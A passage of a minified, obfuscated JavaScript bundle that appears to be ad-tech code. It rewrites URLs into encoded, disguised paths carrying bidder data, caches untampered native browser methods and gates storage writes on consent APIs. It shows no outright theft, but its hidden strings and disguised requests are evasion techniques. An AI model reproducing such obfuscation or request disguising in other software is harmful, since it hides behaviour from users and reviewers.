r=e,i=o.A[r(2343)]()[r(2799)][r(2343)][r(2137)](n);if(r(3131)!=typeof i||!(0,s._)(i))return;const a=(0,s.ks)(i);if(a!==this[r(2351)]&&a!==this[r(1433)])return;const c=n[r(2051)][0];c[r(1619)]((0,s.md)(u[r(1763)]));const d=await l[r(2959)](t[r(2129)])?u[r(1224)]:u[r(2744)];c[r(1619)]((0,s.md)(d))}))}}(0,i.A)(u,r(2351),r(2653)),(0,i.A)(u,r(1433),r(1237)),(0,i.A)(u,r(1763),r(1078)),(0,i.A)(u,r(1224),r(860)),(0,i.A)(u,r(2744),r(3190))},1221:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{A:()=>s});var i=n(8485);const o=8e3;class s{static[r(2610)](t){this[r(3141)]=t}static[r(2343)](t){const e=r;let n=!(arguments[e(1567)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1567)]>2&&void 0!==arguments[2]?arguments[2]:e(1868);try{return n&&(t=a(t)),window[i][e(1466)](t)}catch(t){return""}}static[r(1850)](t,e){const n=r;let i=!(arguments[n(1567)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(1567)]>3&&void 0!==arguments[3]?arguments[3]:n(1868);try{if(i&&(t=a(t)),!this[n(3141)])return window[s][n(976)](t,e);(async function(){const r=n,{enableGpp:i=!1}={},a=await function(){const{tcfTimeoutMs:t=o,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const i=a1P;try{var s,a;await function(){const t=a1P;let e=arguments[t(1567)]>0&&void 0!==arguments[0]?arguments[0]:o;return new Promise(((n,r)=>{const i=t,o=Date[i(3380)](),s=()=>{const t=i;t(2350)!=typeof window[t(1407)]?Date[t(3380)]()-o>e?r(new Error(t(1668))):setTimeout(s,50):n(window[t(1407)])};s()}))}(t);let c=!1;const l=t=>!(!t||i(2039)!==t[i(1160)]&&i(1705)!==t[i(1160)]||e&&!t[i(2327)]),u=(t,e)=>{const r=i;if(e&&!c&&l(t)){c=!0;try{var o,s;null===(o=(s=window)[r(1407)])||void 0===o||o[r(2137)](s,r(2761),2,(()=>{}),t[r(2500)])}catch{}n(t)}};null===(s=(a=window)[i(1407)])||void 0===s||s[i(2137)](a,i(582),2,u),setTimeout((()=>{c||r(new Error(i(459)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a1P;var n,r;return!!(null!==(n=null===(r=t[e(2764)])||void 0===r?void 0:r[e(2990)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(2484));let c;if(i)try{c=await function(){const t=r;let e=arguments[t(1567)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,o=Date[i(3380)](),s=()=>{const t=i;t(2350)!=typeof window[t(680)]?Date[t(3380)]()-o>e?r(new Error(t(3236))):setTimeout(s,50):(()=>{const e=t;try{var r,i,o,s;null===(r=(i=window)[e(680)])||void 0===r||r[e(2137)](i,e(582),((t,r)=>{const i=e;r&&t&&(i(2023)===t[i(3026)]||i(1588)===t[i(3026)])&&n(t)})),null===(o=(s=window)[e(680)])||void 0===o||o[e(2137)](s,e(1930),((t,r)=>{r&&t&&n({eventName:e(823),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(709)](t)}return{result:await Promise[r(3260)]((n=>{const i=r;let{tcData:o,gppInfo:a}=n;window[s][i(976)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(1416)]((t=>{}))}catch(t){}}static[r(1150)](t){const e=r;let n=!(arguments[e(1567)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1567)]>2&&void 0!==arguments[2]?arguments[2]:e(1868);try{return n&&(t=a(t)),window[i][e(2001)](t)}catch(t){}}}(0,i.A)(s,r(3141),!1);const a=t=>""[r(591)](window[r(1007)][r(1691)],r(3379))[r(591)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>i,Nq:()=>s});let r=!1;function i(){return r}const o=()=>{r=!0};function s(){const t=a1P;window[t(582)](t(1729),o)}function a(){const t=a1P;window[t(2761)](t(1729),o)}},2997:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{A:()=>s});const i={HTMLIFrameElement_contentWindow:()=>Object[r(2920)](HTMLIFrameElement[r(3322)],r(739)),XMLHttpRequest_open:()=>a(window,r(1514),r(3014)),Window_decodeURIComponent:()=>a(window,r(3417),r(752)),Window_fetch:()=>a(window,r(3417),r(2253)),Element_setAttribute:()=>a(window,r(2627),r(560)),EventTarget_addEventListener:()=>a(window,r(2183),r(582))},o=r(2009)+window[r(1008)](window[r(1007)][r(1418)]),s={get(){return this[r(932)](),window[o]},collectOne(t){window[o]=window[o]||{},window[o][t]||(window[o][t]=i[t]())},collect(){const t=r;window[o]=window[o]||{};for(const[e,n]of Object[t(1412)](i))window[o][e]||(window[o][e]=n())}};function a(t,e,n){const i=r;var o,s,a;return i(2656)===e[i(1845)]()?t[n]:i(2129)===e?null===(o=t[i(2129)])||void 0===o?void 0:o[n]:i(2332)===e?null===(s=t[i(2332)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[i(3322)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a1P,n=(e,n)=>{t(e,n)};return n[e(2889)]=()=>e(1736),new Promise(n)}n.d(e,{c:()=>r})},8039:(t,e,n)=>{"use strict";n.d(e,{y:()=>i});var r=n(6516);const i=async t=>(0,r.c)((e=>setTimeout(e,t)))},2418:(t,e,n)=>{"use strict";n.d(e,{R:()=>o});var r=n(6516),i=n(8039);const o=()=>(0,r.c)((async t=>{const e=a1P;for(document[e(975)]&&t();!document[e(975)];)await(0,i.y)(100);t()}))},1880:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{G:()=>s});var i=n(6516);class o{constructor(t,e){const n=a1P;this[n(2832)]=t,this[n(975)]=e}}class s{static[r(2742)](t,e){const n=r;let s=arguments[n(1567)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,i.c)(((r,i)=>{const a=n;try{const n=new XMLHttpRequest;n[a(2923)]=t=>{const e=a;4===n[e(2789)]&&r(new o(n[e(2832)],n[e(2060)]))},n[a(3014)](t,e),n[a(2919)](s)}catch(t){i(t)}}))}}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(3772);const i={encode:function(t){const e=a1P;let n=arguments[e(1567)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(2192)]("")[e(902)]((t=>n[e(756)][e(2413)](t)?String[e(1805)](n[e(1155)])+o(n[e(756)],n[e(430)],t):n[e(3188)][e(2413)](t)?String[e(1805)](n[e(948)])+o(n[e(3188)],n[e(489)],t):o(n[e(2276)],n[e(1222)],t)))[e(1409)]("")},decode:t=>{const e=a1P,n=(0,r.i7)(t[e(2418)](0,4));if(!n)throw new Error(e(3099)+t);const i=t[e(2418)](4);let o=0;return i[e(2192)]("")[e(902)]((t=>{const r=e;if(0==o&&t===String[r(1805)](n[r(1155)]))return o=1,"";if(0==o&&t===String[r(1805)](n[r(948)]))return o=2,"";if(0!=o){const e=o;if(o=0,1==e)return n[r(430)][r(2413)](t)?s(n[r(756)],n[r(430)],t):s(n[r(2276)],n[r(1222)],t)+t;if(2==e)return n[r(489)][r(2413)](t)?s(n[r(3188)],n[r(489)],t):s(n[r(2276)],n[r(1222)],t)+t;throw new Error(r(825)+e)}return s(n[r(2276)],n[r(1222)],t)}))[e(1409)]("")}};function o(t,e,n){const r=a1P;if(1!==n[r(1567)])throw new Error(r(3002));return t[r(2413)](n)?e[t[r(2241)](n)]:n}function s(t,e,n){const r=a1P;if(1!==n[r(1567)])throw new Error(r(3002));return e[r(2413)](n)?t[e[r(2241)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{i7:()=>s});var i=n(9141),o=n(6391);function s(t){const e=a1P;return t?u[e(1461)]((e=>e.id===t)):i.A[e(3184)]?c[0]:o.A[e(3456)](c)}function a(t){const e=a1P,n=[e(1626),e(3442),e(1988),e(1455),e(980),e(654),e(3143),e(809),e(3342)],r={};for(let i=0;i<n[e(1567)];i++){const o=t[i];r[atob(n[i])]=e(3131)==typeof o?atob(o):o}return r}const c=[[r(2268),r(2357),r(2862),117,r(2887),r(1952),57,r(2661),r(1314)],[r(3289),r(2219),r(1581),117,r(3422),r(426),115,r(1714),r(1307)],[r(1071),r(3445),r(2444),97,r(1221),r(2597),114,r(3243),r(1656)],[r(2954),r(3354),r(1688),106,r(2537),r(3179),53,r(2297),r(3247)]][r(902)]((t=>a(t))),l=[[r(1917),r(424),r(2037),119,r(2988),r(869),102,r(2301),r(966)],[r(3323),r(3372),r(2569),57,r(412),r(3378),101,r(1148),r(1025)],[r(1381),r(755),r(683),102,r(2055),r(2289),56,r(3043),r(2225)],[r(1244),r(3101),r(639),97,r(2226),r(2212),115,r(1638),r(2502)],[r(1443),r(857),r(661),121,r(1934),r(532),110,r(1341),r(523)],[r(866),r(2858),r(1063),118,r(3132),r(822),115,r(744),r(2081)],[r(2735),r(1610),r(2428),112,r(2849),r(531),114,r(2958),r(3464)],[r(1612),r(2090),r(2911),107,r(2871),r(2557),104,r(1507),r(2579)],[r(3122),r(1924),r(2224),115,r(2882),r(549),104,r(2341),r(2838)],[r(1580),r(2873),r(2336),97,r(3153),r(1887),101,r(3449),r(1035)],[r(3343),r(3097),r(847),106,r(1427),r(2257),107,r(3168),r(2112)],[r(1489),r(3452),r(1967),102,r(2690),r(1574),57,r(1420),r(3334)],[r(1658),r(3278),r(1919),103,r(837),r(2643),97,r(2e3),r(2682)],[r(1505),r(485),r(3437),56,r(1848),r(2816),49,r(525),r(941)],[r(2369),r(1819),r(814),111,r(1298),r(657),104,r(2076),r(1209)],[r(658),r(3441),r(959),107,r(2161),r(1891),50,r(2573),r(1494)]][r(902)]((t=>a(t))),u=[...c,...l]},5180:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{$8:()=>m,Gb:()=>d,OC:()=>u,P:()=>h,Y_:()=>l,kZ:()=>a,oi:()=>f,xm:()=>c});var i=n(1221),o=n(6411),s=(n(9141),n(6391));function a(t){const e=a1P;return!!(t[e(3158)]||t[e(2333)]||t[e(1230)]||t[e(1229)]||t[e(3420)]||t[e(498)]||t[e(3313)]||t[e(3431)]||t[e(640)]||t[e(2282)]||t[e(2814)]||t[e(2117)]||t[e(1534)]||t[e(1993)]||t[e(457)]||t[e(3041)]||t[e(1043)]||t[e(2187)]||t[e(700)]||t[e(1005)]||t[e(1541)]||t[e(478)]||t[e(3174)]||t[e(1212)])}const c=[r(815),r(2787),r(2702),r(1463),r(1396),r(3174),r(1170),r(3215),r(3431),r(1119),r(1860),r(640),r(2282),r(1124),r(678),r(798),r(800),r(1578),r(3286),r(2111),r(2263),r(2790),r(1094),r(2342),r(2050),r(908),r(797),r(3420),r(1785),r(599),r(1667),r(3313),r(2814),r(1230),r(1229),r(2117),r(498),r(1564),r(1534),r(1993),r(457),r(1931),r(2467),r(1740),r(3369),r(3029),r(3041),r(1043),r(2187),r(700),r(1005),r(1541),r(788),r(478),r(1212),r(1293),r(1093)];function l(t){return void 0===t?-1:c[r(2241)](t)}function u(t){const e=r,n=o.A[e(3404)](t),i=s.A[e(1086)](),a=n[e(3435)](e(2671),'"'[e(591)](i,'"')),c=JSON[e(2062)](a);return c[e(1248)]=c[i],delete c[i],c}function d(t){const e=r;return!!(window[e(1007)][e(3460)]+window[e(1007)][e(538)])[e(2413)](e(3074))||e(2612)===i.A[e(2343)](e(3238),!1)||e(737)!==i.A[e(2343)](e(3238),!1)&&Math[e(568)]()<t}function h(t){const e=r;var n;return!(null==t||!t[e(537)])&&(null===(n=t[e(537)][e(2191)])||void 0===n||n)}function m(t,e){const n=r;var i;return!(null==t||!t[n(2561)])&&(null===(i=null==e?void 0:e[n(870)])||void 0===i||i)}function f(t){const e=r;try{if(!window[e(2147)]||!(e(3234)in window[e(2147)]))return!1;const n=window[e(2147)][e(3234)];return!(!n[e(1985)]||!n[e(3394)])&&n[e(1985)]/n[e(3394)]>=t}catch(t){return!1}}},5281:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{_:()=>g,ks:()=>p,md:()=>f,z1:()=>u,zp:()=>m});var i=n(6411),o=n(3772),s=n(6621);const a=r(2199)==typeof window,c=r(1716),l=r(1026),u=l,d=new Map,h=new Map;function m(t,e){let n=arguments[r(1567)]>2&&void 0!==arguments[2]?arguments[2]:2;return f(t=encodeURIComponent(t),e,n)}function f(t,e){const n=r;var o;let u=arguments[n(1567)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(2343)](t);if(e)return e}e=null!==(o=e)&&void 0!==o?o:(0,s.x)();const m=(2===u?l:c)+i.A[n(577)](t,e);return a||(d[n(1850)](t,m),h[n(1850)](m,t)),m}function p(t){const e=r;if(!t)throw new Error(e(2153));const n=b(t);if(!a){const n=h[e(2343)](t);if(n)return n}const o=t[e(2418)](2===n?l[e(1567)]:c[e(1567)]),s=i.A[e(3404)](o);return a||(h[e(1850)](t,s),d[e(1850)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(1530));if(t[e(2437)](c))return 1;if(t[e(2437)](l)){if(t[e(1567)]<l[e(1567)]+4)throw new Error(e(1730)[e(591)](t));const n=t[e(2418)](l[e(1567)],l[e(1567)]+4);if((0,o.i7)(n))return 2;throw new Error(e(2950)[e(591)](t))}throw new Error(e(2665)[e(591)](t))}},6621:(t,e,n)=>{"use strict";let r;function i(t){r=t}function o(){return r}n.d(e,{x:()=>o,z:()=>i})},1783:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{EW:()=>j,Gy:()=>T,MN:()=>x,Vp:()=>N,Wq:()=>P,sH:()=>C});var i=n(9754),o=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),h=n(3268);const m=r(2968),f=r(672),p=r(1901),g=r(974),b=r(972),w=r(818),v=[m,f,p,g,b,w],y=(0,h.t)(a.A[r(1715)]);let x=function(t){const e=r;return t[e(2533)]=e(1670),t[e(696)]=e(2122),t[e(2443)]=e(2734),t[e(1551)]=e(2860),t[e(1042)]="m",t[e(2412)]="n",t}({});function k(t){const e=r;return Array[e(2894)](t[e(3217)][e(2530)]())[e(1773)]((t=>e(3093)!=t))[e(1567)]>0}const A=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;A[t]=e}function M(t){const e=r;let n=-1;for(let r=0;r<t[e(1567)];r++)n=n>>>8^A[255&(n^t[e(1618)](r))];return~n>>>0}function _(t,e){const n=r;return t[n(2192)](".")[n(1773)]((t=>""!==t))[n(586)]()[n(902)]((t=>M(t+e)%1e3))[n(1409)]("/")}const z=r(3017),S=r(1636),E=r(3147);function T(t){const e=r;return e(3353)===t[e(1715)]||e(2587)===t[e(1715)]}function N(t){const e=r;return e(2288)===t[e(1715)]}function P(t){const e=r,{url:n,kind:i=x[e(2533)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:v}=t;if(!n)return"";if("#"===n)return n;if(e(3131)==typeof n&&n[e(2413)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(781)](n))return n;let A=U(n,s);if(e(3382)!==A[e(465)]&&e(2397)!==A[e(465)])return A[e(1418)];if(e(2011)===A[e(1454)])return A[e(1418)];if(e(2435)===A[e(1454)])return A[e(1418)];if(/^\/_game-files(?:\/|$)/[e(781)](A[e(710)])&&(e(2464)===A[e(1454)]||A[e(1454)][e(2387)](e(2296))||e(681)===A[e(1454)]||A[e(1454)][e(2387)](e(450))))return A[e(1418)];if(j(A)){const{originalUrl:n,kind:r}=C(A);return r!==i||k(A)?P({...t,url:n}):A[e(1418)]}let N=(0,u.Vq)(v);var L,I;(-1!==N||(0,u.az)(t[e(3032)],v))&&(N=null!==(L=null===(I=t[e(2006)])||void 0===I?void 0:I[e(3298)])&&void 0!==L?L:M(t[e(3032)][e(443)]+A[e(3264)])%u.ch,v=(0,u.XV)(v,N));const O=-1===N?(0,u.aV)(v)+A[e(710)]:(0,u.XV)(v,0)+A[e(710)];A[e(3264)]===v&&e(3165)===A[e(710)]&&(A=new URL(O));const W=-1===N?(0,u.aV)(v)+A[e(710)]:(0,u.XV)(v,0)+A[e(710)];A[e(3264)]===v&&e(1682)===A[e(710)]&&(A=new URL(W));const F=-1===N?(0,u.aV)(v)+A[e(710)]:(0,u.XV)(v,0)+A[e(710)];A[e(3264)]===v&&e(1500)===A[e(710)]&&(A=new URL(F)),i===x[e(696)]&&A[e(1418)][e(2437)](e(2364))&&(A[e(465)]=e(2397));const R=i[e(1624)](0);[e(2131),e(2133),e(625),O,W,F][e(1461)]((t=>t===A[e(1418)]))&&(v=-1===N?(0,u.aV)(v):(0,u.XV)(v,0));let q=A[e(3460)];q[e(2437)]("?")&&(q=q[e(1576)](1)),q&&(A[e(3460)]=encodeURIComponent(q)+"="+S),T(h)&&(t[e(2006)]={...t[e(2006)],configIndex:h[e(1540)]}),t[e(2006)]&&A[e(3217)][e(1850)](E,JSON[e(1943)](t[e(2006)]));const D=A[e(538)];let H;if(A[e(538)]="","v7"===h[e(1715)]||"v8"===h[e(1715)]){let t,n;void 0===h[e(2839)]&&h[e(1138)]?(A[e(3217)][e(1850)](z,e(2612)),n=Math[e(1651)](d.xm[e(1567)]*Math[e(568)]())[e(2889)](),t=""[e(591)](Math[e(1651)](1e3*Math[e(568)]()),"/")[e(591)](Math[e(1651)](1e3*Math[e(568)]()),"/")[e(591)](Math[e(1651)](1e3*Math[e(568)]()))):(n=(0,d.Y_)(h[e(2839)])[e(2889)](),t=_(A[e(1454)],h[e(443)]));const r=o.A[e(577)](A[e(1418)],null!=a?a:(0,c.x)());if("v7"===h[e(1715)])H=[v,m,h[e(443)],n,t,R,r];else{if("v8"!==h[e(1715)])throw new Error(e(1981)[e(591)](h));H=[v,f,h[e(443)],n,t,R,r]}}else if("v9"===h[e(1715)]){const t=_(A[e(1454)],h[e(443)]),n=o.A[e(577)](A[e(1418)],null!=a?a:(0,c.x)());H=[v,p,h[e(443)],t,R,n]}else if(e(3353)===h[e(1715)]){const t=_(A[e(1454)],h[e(443)]),n=o.A[e(577)](A[e(1418)],null!=a?a:(0,c.x)());H=[v,g,h[e(443)],t,R,n]}else if(e(2587)===h[e(1715)]){const t=_(A[e(1454)],h[e(443)]),n=o.A[e(577)](A[e(1418)],null!=a?a:(0,c.x)());H=[v,b,h[e(443)],t,R,n]}else{if(e(2288)!==h[e(1715)])throw new Error(e(1981)[e(591)](h));{const t=_(A[e(1454)],h[e(443)]),n=o.A[e(577)](A[e(1418)],null!=a?a:(0,c.x)());H=[v,w,h[e(443)],t,R,n]}}return""[e(591)](H[e(1409)]("/"))[e(591)](function(t,n){const r=e;return function(t){const e=a1P;return e(3040)===t[e(710)]||e(3308)===t[e(710)]||e(3151)===t[e(710)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(781)](t[e(1418)])||!(e(2237)!==t[e(1454)]&&e(2604)!==t[e(1454)]&&e(3112)!==t[e(1454)]&&e(416)!==t[e(1454)]&&e(3304)!==t[e(1454)]||!t[e(710)][e(2437)](e(2267))&&!t[e(710)][e(2437)](e(2233)))||e(1463)===n&&e(849)===t[e(1454)]&&e(1317)===t[e(710)]||e(2631)===t[e(1454)]&&e(1470)===t[e(710)]||e(2888)===t[e(1454)]&&e(2440)===t[e(710)]||e(1767)===t[e(1454)]&&e(1547)===t[e(710)]}(t)?r(3360)[r(591)](l.A[r(1086)]()):function(t){const e=r;return e(1682)===t[e(710)]||t[e(710)][e(2437)](e(840))}(t)?r(2488)[r(591)](Math[r(2805)](y)):""}(A,e(2839)in h?h[e(2839)]:void 0))+D}function L(t){const e=r;return x[e(2533)][e(2413)](t)?x[e(2533)]:x[e(696)][e(2413)](t)?x[e(696)]:x[e(2443)][e(2413)](t)?x[e(2443)]:x[e(1551)][e(2413)](t)?x[e(1551)]:x[e(1042)][e(2413)](t)?x[e(1042)]:x[e(2412)][e(2413)](t)?x[e(2412)]:null}function C(t){const e=r;if(!t)throw new Error(e(3135));const n=(t=U(t))[e(710)][e(2192)]("/");let i;const o=n[1];let s,a,c;if(o===m){if(n[e(1567)]<7)throw new Error(e(669)[e(591)](t));const r=O(n[n[e(1567)]-1]);a=r[e(3303)],c=r[e(2006)],s={version:"v7",originalHostname:n[2],...r[e(1138)]?{randomize:r[e(1138)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=L(n[n[e(1567)]-2])}else if(o===f){if(n[e(1567)]<7)throw new Error(e(669)[e(591)](t));const r=O(n[n[e(1567)]-1]);a=r[e(3303)],c=r[e(2006)],s={version:"v8",originalHostname:n[2],...r[e(1138)]?{randomize:r[e(1138)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=L(n[n[e(1567)]-2])}else if(o===p){if(n[e(1567)]<6)throw new Error(e(669)[e(591)](t));const r=O(n[n[e(1567)]-1]);a=r[e(3303)],c=r[e(2006)],s={version:"v9",originalHostname:n[2]},i=L(n[n[e(1567)]-2])}else if(o===g){var l;if(n[e(1567)]<6)throw new Error(e(669)[e(591)](t));const r=O(n[n[e(1567)]-1]);a=r[e(3303)],s={version:e(3353),originalHostname:n[2],configIndex:0},null!==(l=r[e(2006)])&&void 0!==l&&l[e(1540)]&&(s[e(1540)]=r[e(2006)][e(1540)],delete r[e(2006)][e(1540)]),c=r[e(2006)],i=L(n[n[e(1567)]-2])}else if(o===b){var u;if(n[e(1567)]<6)throw new Error(e(669)[e(591)](t));const r=O(n[n[e(1567)]-1]);a=r[e(3303)],c=r[e(2006)],s={version:e(2587),originalHostname:n[2],configIndex:0},null!==(u=r[e(2006)])&&void 0!==u&&u[e(1540)]&&(s[e(1540)]=r[e(2006)][e(1540)],delete r[e(2006)][e(1540)]),c=r[e(2006)],i=L(n[n[e(1567)]-2])}else{if(o!==w)throw new Error(e(1947)[e(591)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(710)][n(2192)]("/",5),i=new URL(atob(r));if(n(2397)!==i[n(465)])return;return i[n(538)]=t[n(538)],{hostname:e,originalUrl:i}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(2288),originalHostname:r[e(1454)],isMainFrame:!0},originalUrl:r[e(3303)][e(1418)],kind:x[e(696)]};if(n[e(1567)]<6)throw new Error(e(669)[e(591)](t));const o=O(n[n[e(1567)]-1]);a=o[e(3303)],c=o[e(2006)],s={version:e(2288),originalHostname:n[2],isMainFrame:!1},i=L(n[n[e(1567)]-2])}}if(!i)throw new Error(e(2517)[e(591)](t));if(k(t)){t[e(3217)][e(613)](e(3093));for(const[n,r]of Array[e(2894)](t[e(3217)][e(1412)]()))a[e(3217)][e(1850)](n,r)}const h=[];for(const[t,n]of a[e(3217)][e(1412)]())n===S?h[e(514)](t):h[e(514)](t+"="+n);return a[e(3460)]=h[e(1409)]("&"),{protectUrlContext:s,kind:i,originalUrl:a[e(1418)]+t[e(538)],extra:c}}function j(t){const e=r;var n;if(!t)return!1;const i=U(t);if(!v[e(1040)]((t=>i[e(710)][e(2437)]("/"[e(591)](t,"/")))))return!1;const o=i[e(710)][e(2192)]("/"),a=o[1];if([m,f][e(2413)](a)){if(o[e(1567)]<7)return!1}else if(a===p){if(o[e(1567)]<6)return!1}else if(a===g){if(o[e(1567)]<6)return!1}else if(a===w){if("_m"===o[3])return!0;if(o[e(1567)]<6)return!1}const c=null===(n=o[o[e(1567)]-1])||void 0===n?void 0:n[e(2418)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const I=r(2199)==typeof window;function U(t,e){const n=r;return t instanceof URL?t:n(3131)==typeof t&&[n(1056),n(2466),n(850),n(2144),n(2831),n(1915),n(3087)][n(1040)]((e=>t[n(2437)](e)))?new URL(t):n(3131)==typeof t&&I?new URL(t,e):n(3131)!=typeof t||I?U(t[n(2889)]()):t[n(2437)](n(2549))||t[n(2437)](n(3163))?new URL(t):(j(e=e||i.A[n(2343)](window)[n(1814)][n(2343)][n(673)](window[n(2129)]))&&(e=C(e)[n(3303)]),new URL(t,e))}function O(t){const e=r,n=new URL(o.A[e(3404)](t)),i=e(2612)===n[e(3217)][e(2343)](z);n[e(3217)][e(613)](z);const s=n[e(3217)][e(2343)](E);let a;if(s){try{a=JSON[e(2062)](s)}catch(t){}n[e(3217)][e(613)](E)}return{randomize:i,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1P;let n=0;for(let r=0,i=t[e(1567)];r<i;r++)n=(n<<5)-n+t[e(1618)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{A:()=>a});var i=n(7401);const o=r(2199)==typeof window,s={},a={get(){const t=r;let e=arguments[t(1567)]>0&&void 0!==arguments[0]?arguments[0]:null;if(o)return s[t(811)]||(s[t(811)]=c(null)),s[t(811)];{e||(e=window);const n=i.A[t(839)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(1567)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=i.A[t(839)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(3054),r(2580)),CSSStyleDeclaration_getPropertyValue:d(t,r(3054),r(555)),CSSStyleDeclaration_setProperty:d(t,r(3054),r(2655)),CSSStyleSheet_insertRule:d(t,r(2794),r(3018)),CSSStyleSheet_replaceSync:d(t,r(2794),r(2463)),DocumentFragment_getElementById:d(t,r(713),r(1974)),DocumentFragment_querySelector:d(t,r(713),r(1557)),DocumentFragment_querySelectorAll:d(t,r(713),r(2843)),Document_cookie:u(t,r(1831),r(572)),Document_createElement:d(t,r(1831),r(2368)),Document_getElementById:d(t,r(1831),r(1974)),document_getElementById:d(t,r(2129),r(1974)),Document_getElementsByTagName:d(t,r(1831),r(1330)),Document_querySelector:d(t,r(1831),r(1557)),Document_querySelectorAll:d(t,r(1831),r(2843)),Document_getElementsByClassName:d(t,r(1831),r(2785)),Document_write:d(t,r(1831),r(2855)),Document_writeln:d(t,r(1831),r(1387)),Document_referrer:u(t,r(1831),r(2323)),Document_URL:u(t,r(1831),r(1414)),DOMParser_parseFromString:d(t,r(3221),r(1199)),Element_ariaLabel:u(t,r(2627),r(3189)),Element_attributes:u(t,r(2627),r(3200)),Element_classList:u(t,r(2627),r(415)),Element_className:u(t,r(2627),r(1086)),Element_closest:d(t,r(2627),r(3387)),Element_getAttribute:d(t,r(2627),r(1228)),Element_getBoundingClientRect:d(t,r(2627),r(2068)),Element_getElementsByClassName:d(t,r(2627),r(2785)),Element_hasAttribute:d(t,r(2627),r(3013)),Element_id:u(t,r(2627),"id"),Element_tagName:u(t,r(2627),r(2808)),Element_innerHTML:u(t,r(2627),r(3066)),Element_outerHTML:u(t,r(2627),r(1700)),Element_insertAdjacentElement:d(t,r(2627),r(682)),Element_insertAdjacentHTML:d(t,r(2627),r(1637)),Element_querySelector:d(t,r(2627),r(1557)),Element_querySelectorAll:d(t,r(2627),r(2843)),Element_removeAttribute:d(t,r(2627),r(2295)),Element_setAttribute:d(t,r(2627),r(560)),Element_setAttributeNS:d(t,r(2627),r(1787)),Element_setHTMLUnsafe:d(t,r(2627),r(3338)),Element_matches:d(t,r(2627),r(953)),Event_stopPropagation:d(t,r(2287),r(1679)),Event_stopImmediatePropagation:d(t,r(2287),r(2042)),EventTarget_addEventListener:d(t,r(2183),r(582)),EventTarget_removeEventListener:d(t,r(2183),r(2761)),Function_toString:d(t,r(2829),r(2889)),History_replaceState:d(t,r(817),r(2160)),HTMLAnchorElement_attributionSrc:u(t,r(630),r(1790)),HTMLAnchorElement_href:u(t,r(630),r(1418)),HTMLAnchorElement_protocol:u(t,r(630),r(465)),HTMLAnchorElement_hostname:u(t,r(630),r(1454)),HTMLAnchorElement_port:u(t,r(630),r(1996)),HTMLAnchorElement_pathname:u(t,r(630),r(710)),HTMLAnchorElement_hash:u(t,r(630),r(538)),HTMLAnchorElement_host:u(t,r(630),r(1691)),HTMLAnchorElement_origin:u(t,r(630),r(3264)),HTMLAnchorElement_ping:u(t,r(630),r(3287)),HTMLAnchorElement_search:u(t,r(630),r(3460)),HTMLAnchorElement_target:u(t,r(630),r(2324)),HTMLElement_dataset:u(t,r(943),r(778)),HTMLElement_innerText:u(t,r(943),r(1478)),HTMLElement_title:u(t,r(943),r(981)),HTMLElement_style:u(t,r(943),r(2185)),HTMLFormElement_action:u(t,r(1487),r(3034)),HTMLFormElement_target:u(t,r(1487),r(2324)),HTMLIFrameElement_contentDocument:u(t,r(1033),r(1197)),HTMLIFrameElement_contentWindow:u(t,r(1033),r(739)),HTMLIFrameElement_name:u(t,r(1033),r(481)),HTMLIFrameElement_src:u(t,r(1033),r(1546)),HTMLIFrameElement_srcdoc:u(t,r(1033),r(611)),HTMLImageElement_attributionSrc:u(t,r(2581),r(1790)),HTMLImageElement_src:u(t,r(2581),r(1546)),HTMLImageElement_srcset:u(t,r(2581),r(609)),HTMLLinkElement_as:u(t,r(456),"as"),HTMLLinkElement_href:u(t,r(456),r(1418)),HTMLLinkElement_rel:u(t,r(456),r(3312)),HTMLScriptElement_attributionSrc:u(t,r(2505),r(1790)),HTMLScriptElement_src:u(t,r(2505),r(1546)),HTMLSourceElement_src:u(t,r(2519),r(1546)),HTMLSourceElement_srcset:u(t,r(2519),r(609)),HTMLVideoElement_src:u(t,r(1246),r(1546)),HTMLVideoElement_poster:u(t,r(1246),r(844)),HTMLMediaElement_src:u(t,r(2712),r(1546)),HTMLMetaElement_content:u(t,